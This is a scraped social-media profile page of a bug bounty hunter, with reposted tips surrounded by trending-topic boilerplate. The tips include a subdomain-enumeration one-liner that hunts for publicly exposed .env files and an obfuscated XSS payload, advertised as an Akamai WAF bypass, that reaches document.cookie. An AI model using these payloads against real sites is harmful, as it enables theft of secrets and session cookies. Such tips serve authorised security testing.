
MD SAJJAD HOSSAIN
@sajusec
Hack the planet @sajusec
Technology-Security Company
Joined June 2025
Thanks @Bugcrowd for the ITMOAH GIVE WAY sometimes it's not about bug it's about luck boys🤧🤧

0
0
0
0
4
MD SAJJAD HOSSAIN reposted

✅Bug Bounty Tips 🐞403 bypass methodology🐞 #bugbounty #bugbountytips #infosec #CyberSecurity
5
67
399
269
15K
MD SAJJAD HOSSAIN reposted
Post 7/30 : .env 1. Gather a list of subdomains sub finder -d <target>.tld -o subdomains.txt 2. then you can use this One-liner while read host; do echo "$host/.env" done < subdomains.txt | httpx -mc 200 It will find the accessible .env file


8
40
223
193
9K
MD SAJJAD HOSSAIN reposted
Cross Site Scripting (XSS) Akamai WAF Bypass try this payload : <!--><svg+onload=%27top[%2fal%2f%2esource%2b%2fert%2f%2esource](document.cookie)%27> #BugBounty #XSS #bugbountytips
%27&gt;
#BugBounty #XSS #bugbountytips](https://pbs.twimg.com/media/G4Cts4eXwAAYXUh.jpg)
1
39
298
199
9K
United States Trends
- 1. #Talus_Labs N/A
- 2. Lakers 76.4K posts
- 3. Luka 69K posts
- 4. Marcus Smart 6,003 posts
- 5. Wemby 26.5K posts
- 6. #LakeShow 5,664 posts
- 7. Blazers 8,623 posts
- 8. Russ 10.8K posts
- 9. #AmphoreusStamp 6,856 posts
- 10. Ayton 16.1K posts
- 11. Horford 1,998 posts
- 12. Richard 45.6K posts
- 13. #RipCity N/A
- 14. #dispatch 64K posts
- 15. Thunder 37.6K posts
- 16. Godzilla 34K posts
- 17. Podz 2,420 posts
- 18. Kuminga 3,357 posts
- 19. Nico Harrison 1,857 posts
- 20. Spencer Knight N/A
Loading...
Something went wrong.
Something went wrong.




















































